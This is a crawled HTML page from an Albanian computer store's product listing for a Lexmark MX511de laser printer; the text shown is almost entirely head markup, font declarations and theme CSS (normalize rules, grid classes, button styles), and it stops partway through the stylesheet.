

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planetcomputers.al/lexmark-mx511de-multifunction-laser-printer.html
body_size: 49380
content:
<!doctype html><html lang="sq"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Black.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Bold.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-SemiBold.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Medium.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Regular.ttf" as="font" type="font/woff2" crossorigin ><style> @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Regular.ttf') format('truetype'); font-weight: 400; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Medium.ttf') format('truetype'); font-weight: 500; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-SemiBold.ttf') format('truetype'); font-weight: 600; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Bold.ttf') format('truetype'); font-weight: 700; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Black.ttf') format('truetype'); font-weight: 900; font-style: normal; font-display: block; } @font-face { font-family: 'Playfair Display'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/playfair-display-regular.woff2') format('truetype'); font-weight: 400; font-style: normal; font-display: block; }</style> <style>/* normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0; }

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block; }

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px; }

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  /* stylelint-disable-next-line font-family-no-duplicate-names */
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  /* 2 */ }

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit; }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  /* stylelint-disable-next-line font-family-no-duplicate-names */
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic; }

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000; }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block; }

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none; }

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden; }

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto; }

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block; }

/**
 * Add the correct display in IE.
 */
template {
  display: none; }

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none; }

dd,
dt {
  margin: 0;
  padding: 0; }

*,
*::after,
*::before {
  box-sizing: border-box; }

html,
body {
  height: 100%;
  min-width: 320px;
  font-family: "Inter";
  font-weight: 600;
  font-size: 14px;
  line-height: 1.6;
  color: #1a1b1d;
  scroll-behavior: smooth; }

body {
  display: flex;
  flex-direction: column;
  overflow-y: scroll; }

.page-wrapper {
  flex: 1 0 auto;
  margin-bottom: 64px; }

#maincontent {
  margin-top: 48px; }
  @media all and (min-width: 1024px) {
    #maincontent {
      margin-top: 40px; } }
  #maincontent.homepage {
    margin-top: 0; }
  .catalog-product-view #maincontent {
    margin-top: 0; }
  .catalog-category-view #maincontent {
    margin-top: 0; }

dl,
dt,
dd {
  margin: 0; }

form {
  margin: 0; }

.container {
  max-width: 1328px;
  margin: 0 8px; }
  @media all and (min-width: 768px) {
    .container {
      margin: 0 8px; } }
  @media all and (min-width: 1024px) {
    .container {
      margin: 0 40px; } }
  @media all and (min-width: 1344px) {
    .container {
      margin: 0 auto; } }

::-webkit-scrollbar {
  width: 8px;
  height: 8px;
  background-color: #f5f5f5;
  -webkit-appearance: none; }

::-webkit-scrollbar-thumb {
  background: #1a1b1d;
  border-radius: 4px; }

.row, .storecredit {
  box-sizing: border-box;
  display: flex;
  flex: 0 1 auto;
  flex-direction: row;
  flex-wrap: wrap;
  margin-right: calc(calc(16px * 0.5) * -1);
  margin-left: calc(calc(16px * 0.5) * -1); }
  .row--no-margins {
    margin-left: 0;
    margin-right: 0; }

.row.reverse, .reverse.storecredit {
  flex-direction: row-reverse; }

.col.reverse {
  flex-direction: column-reverse; }

.col-xs,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12 {
  box-sizing: border-box;
  flex: 0 0 auto;
  flex-basis: 100%;
  padding-right: calc(16px * 0.5);
  padding-left: calc(16px * 0.5);
  max-width: 100%; }

.col-xs {
  flex-grow: 1;
  flex-basis: 0;
  max-width: 100%; }

.col-xs-1 {
  flex-basis: 8.33333333%;
  max-width: 8.33333333%; }

.col-xs-2 {
  flex-basis: 16.66666667%;
  max-width: 16.66666667%; }

.col-xs-3 {
  flex-basis: 25%;
  max-width: 25%; }

.col-xs-4 {
  flex-basis: 33.33333333%;
  max-width: 33.33333333%; }

.col-xs-5 {
  flex-basis: 41.66666667%;
  max-width: 41.66666667%; }

.col-xs-6 {
  flex-basis: 50%;
  max-width: 50%; }

.col-xs-7 {
  flex-basis: 58.33333333%;
  max-width: 58.33333333%; }

.col-xs-8 {
  flex-basis: 66.66666667%;
  max-width: 66.66666667%; }

.col-xs-9 {
  flex-basis: 75%;
  max-width: 75%; }

.col-xs-10 {
  flex-basis: 83.33333333%;
  max-width: 83.33333333%; }

.col-xs-11 {
  flex-basis: 91.66666667%;
  max-width: 91.66666667%; }

.col-xs-12 {
  flex-basis: 100%;
  max-width: 100%; }

.start-xs {
  justify-content: flex-start;
  text-align: start; }

.center-xs {
  justify-content: center;
  text-align: center; }

.end-xs {
  justify-content: flex-end;
  text-align: end; }

.top-xs {
  align-items: flex-start; }

.middle-xs {
  align-items: center; }

.bottom-xs {
  align-items: flex-end; }

.around-xs {
  justify-content: space-around; }

.between-xs {
  justify-content: space-between; }

.evenly-xs {
  justify-content: space-evenly; }

.first-xs {
  order: -1; }

.last-xs {
  order: 1; }

.initial-order-xs {
  order: initial; }

@media all and (min-width: 480px) {
  .col-sm {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-sm-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-sm-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-sm-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-sm-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-sm-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-sm-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-sm-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-sm-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-sm-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-sm-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-sm-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-sm-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-sm {
    justify-content: flex-start;
    text-align: start; }
  .center-sm {
    justify-content: center;
    text-align: center; }
  .end-sm {
    justify-content: flex-end;
    text-align: end; }
  .top-sm {
    align-items: flex-start; }
  .middle-sm {
    align-items: center; }
  .bottom-sm {
    align-items: flex-end; }
  .around-sm {
    justify-content: space-around; }
  .between-sm {
    justify-content: space-between; }
  .evenly-sm {
    justify-content: space-evenly; }
  .first-sm {
    order: -1; }
  .last-sm {
    order: 1; }
  .initial-order-sm {
    order: initial; } }

@media all and (min-width: 768px) {
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-md {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-md-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-md-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-md-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-md-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-md-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-md-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-md-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-md-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-md-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-md-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-md-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-md-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-md {
    justify-content: flex-start;
    text-align: start; }
  .center-md {
    justify-content: center;
    text-align: center; }
  .end-md {
    justify-content: flex-end;
    text-align: end; }
  .top-md {
    align-items: flex-start; }
  .middle-md {
    align-items: center; }
  .bottom-md {
    align-items: flex-end; }
  .around-md {
    justify-content: space-around; }
  .between-md {
    justify-content: space-between; }
  .evenly-md {
    justify-content: space-evenly; }
  .first-md {
    order: -1; }
  .last-md {
    order: 1; }
  .initial-order-md {
    order: initial; } }

@media all and (min-width: 1024px) {
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-lg {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-lg-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-lg-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-lg-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-lg-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-lg-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-lg-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-lg-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-lg-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-lg-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-lg-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-lg-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-lg-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-lg {
    justify-content: flex-start;
    text-align: start; }
  .center-lg {
    justify-content: center;
    text-align: center; }
  .end-lg {
    justify-content: flex-end;
    text-align: end; }
  .top-lg {
    align-items: flex-start; }
  .middle-lg {
    align-items: center; }
  .bottom-lg {
    align-items: flex-end; }
  .around-lg {
    justify-content: space-around; }
  .between-lg {
    justify-content: space-between; }
  .evenly-lg {
    justify-content: space-evenly; }
  .first-lg {
    order: -1; }
  .last-lg {
    order: 1; }
  .initial-order-lg {
    order: initial; } }

@media all and (min-width: 1200px) {
  .col-xl,
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-xl {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-xl-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-xl-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-xl-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-xl-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-xl-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-xl-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-xl-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-xl-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-xl-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-xl-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-xl-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-xl-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-xl {
    justify-content: flex-start;
    text-align: start; }
  .center-xl {
    justify-content: center;
    text-align: center; }
  .end-xl {
    justify-content: flex-end;
    text-align: end; }
  .top-xl {
    align-items: flex-start; }
  .middle-xl {
    align-items: center; }
  .bottom-xl {
    align-items: flex-end; }
  .around-xl {
    justify-content: space-around; }
  .between-xl {
    justify-content: space-between; }
  .evenly-xl {
    justify-content: space-evenly; }
  .first-xl {
    order: -1; }
  .last-xl {
    order: 1; }
  .initial-order-xl {
    order: initial; } }

.page-layout-2columns-left .columns,
.page-layout-2columns-right .columns {
  display: flex;
  flex-direction: column; }
  @media all and (min-width: 768px) {
    .page-layout-2columns-left .columns,
    .page-layout-2columns-right .columns {
      flex-direction: row; } }

@media all and (min-width: 768px) {
  .page-layout-2columns-left .main,
  .page-layout-2columns-right .main {
    order: 1;
    flex: 1 0 calc(100% - 25%);
    max-width: calc(100% - 25%); } }

@media all and (min-width: 768px) {
  .page-layout-2columns-left .sidebar,
  .page-layout-2columns-right .sidebar {
    flex: 1 0 25%;
    max-width: 25%; } }

@media all and (min-width: 768px) {
  .page-layout-2columns-right .main {
    order: 0; } }

.icon {
  display: block;
  width: 24px;
  height: 24px;
  padding: 0;
  transition: all 0.3s ease-in-out;
  pointer-events: none; }

.grecaptcha-badge {
  z-index: 100; }

.captcha-image {
  display: flex;
  width: 100%;
  justify-content: space-between;
  margin: 8px 0; }

.captcha-img {
  width: auto; }

.label, label, .amcard-title,
.file-upload__attachments > span {
  display: block;
  margin: 0 0 4px;
  font-size: 14px;
  color: #6e7577;
  font-family: "Inter";
  font-weight: 600;
  line-height: 1.6;
  transition: none; }
  .label--inline, .input--inline .input__label, .select--inline .label, .select--inline label, .select--inline .amcard-title,
  .select--inline .file-upload__attachments > span, .select--with-button .label, .select--with-button label, .select--with-button .amcard-title,
  .select--with-button .file-upload__attachments > span {
    margin: 0 8px 0 0; }
  .label--hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.link, a {
  display: inline-flex;
  align-items: flex-start;
  color: #1a1b1d;
  font-family: "Inter";
  font-weight: 500;
  line-height: 1.6;
  text-decoration: none;
  transition: all 0.3s ease-in-out; }
  .link:hover, a:hover {
    color: #0075e4;
    text-decoration: underline;
    cursor: pointer; }
  .link--invert {
    color: #0075e4;
    text-decoration: none; }
    .link--invert:hover {
      color: #1a1b1d; }
  .link--secondary {
    color: #6e7577;
    text-decoration: none; }
    .link--secondary:hover {
      color: #1a1b1d; }
  .link--visually-hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
    .link--visually-hidden.focus-visible, .link--visually-hidden:active, .link--visually-hidden:focus {
      clip: auto;
      height: auto;
      margin: 0;
      overflow: visible;
      position: static;
      width: auto; }
  .link--button:hover {
    color: inherit; }
  p .link, p a,
  cite .link,
  cite a {
    background-clip: content-box;
    text-decoration: underline; }
    p .link.focus-visible:not(.banner), p a.focus-visible:not(.banner),
    cite .link.focus-visible:not(.banner),
    cite a.focus-visible:not(.banner) {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }

.button, .button-extend [type="button"],
.button-extend [type="submit"], a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link, a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary, a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button, .page-main .product-view button.yotpo-default-button,
.page-main .product-view div.yotpo-default-button,
.page-main .product-view input.yotpo-default-button[type="button"],
.page-main .product-view .more-filters-btn,
.page-main .product-view .yotpo-filter-tag, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit {
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  min-height: 48px;
  min-width: 48px;
  padding: 0 32px;
  background-color: #1a1b1d;
  border: none;
  border-radius: 0;
  outline: none;
  font-family: "Inter";
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  cursor: pointer;
  text-transform: uppercase;
  text-decoration: none;
  transform: perspective(1px) translateZ(0);
  transition: all 0.5s ease-in-out; }
  .button:before, .button-extend [type="button"]:before,
  .button-extend [type="submit"]:before, a.pagebuilder-button-link:before,
  button.pagebuilder-button-link:before,
  div.pagebuilder-button-link:before, a.pagebuilder-button-primary:before,
  button.pagebuilder-button-primary:before,
  div.pagebuilder-button-primary:before, a.pagebuilder-button-secondary:before,
  button.pagebuilder-button-secondary:before,
  div.pagebuilder-button-secondary:before, .ui-datepicker .ui-datepicker-buttonpane button:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:before, .page-main .product-view button.yotpo-default-button:before,
  .page-main .product-view div.yotpo-default-button:before,
  .page-main .product-view input.yotpo-default-button[type="button"]:before,
  .page-main .product-view .more-filters-btn:before,
  .page-main .product-view .yotpo-filter-tag:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    bottom: 0;
    background-color: #1a1b1d;
    transform: scaleX(0);
    transform-origin: 0 50%;
    transition: all 0.5s ease-in-out;
    pointer-events: none; }
  .button:after, .button-extend [type="button"]:after,
  .button-extend [type="submit"]:after, a.pagebuilder-button-link:after,
  button.pagebuilder-button-link:after,
  div.pagebuilder-button-link:after, a.pagebuilder-button-primary:after,
  button.pagebuilder-button-primary:after,
  div.pagebuilder-button-primary:after, a.pagebuilder-button-secondary:after,
  button.pagebuilder-button-secondary:after,
  div.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:after, .page-main .product-view button.yotpo-default-button:after,
  .page-main .product-view div.yotpo-default-button:after,
  .page-main .product-view input.yotpo-default-button[type="button"]:after,
  .page-main .product-view .more-filters-btn:after,
  .page-main .product-view .yotpo-filter-tag:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:after {
    content: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/arrow-right-light.svg");
    display: block;
    position: absolute;
    left: 20%;
    top: 50%;
    width: 24px;
    height: 24px;
    padding: 0;
    z-index: 1;
    opacity: 0;
    transform: translateY(-50%);
    transform-origin: center;
    transition: all 0.5s ease-in-out;
    pointer-events: none; }
  .button:hover, .button-extend :hover[type="button"],
  .button-extend :hover[type="submit"], a.pagebuilder-button-link:hover,
